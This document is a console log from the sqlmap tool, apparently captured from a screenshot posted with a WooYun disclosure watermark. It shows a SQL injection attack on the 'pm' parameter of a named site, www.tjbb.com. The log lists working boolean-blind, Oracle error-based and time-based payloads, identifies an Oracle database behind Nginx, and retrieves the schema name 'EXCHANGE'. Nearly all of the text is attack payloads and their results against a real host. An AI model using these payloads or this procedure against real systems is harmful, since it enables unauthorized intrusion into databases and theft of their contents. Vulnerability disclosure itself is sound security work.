 管理员: SQLMap
[21:33:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:33:54] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:34:02] [INFO] target URL appears to be UNION injectable with 1 columns
GET parameter 'pm' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: pm (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: flid=0&page=2&pm=1%' AND 6451=6451 AND '%'='
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: flid=0&page=2&pm=1%' AND 6051=(SELECT UPPER(XMLType(CHR(60)||CHR(58
)||CHR(113)||CHR(113)||CHR(113)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (6051=60
51) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(120)||CHR(113)||CHR(1
13)||CHR(62))) FROM DUAL) AND '%'='
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: flid=0&page=2&pm=1%' AND 8965=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CH
R(108)||CHR(88)||CHR(72),6) AND '%'='
---
[21:34:52] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[21:34:52] [INFO] fetching current database
[21:34:52] [INFO] retrieved: EXCHANGE
[21:34:52] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EXCHANGE'
[21:34:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 34 times
[21:34:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjbb.com'
[*] shutting down at 21:34:52
D:\Python27>
www.wooyun.org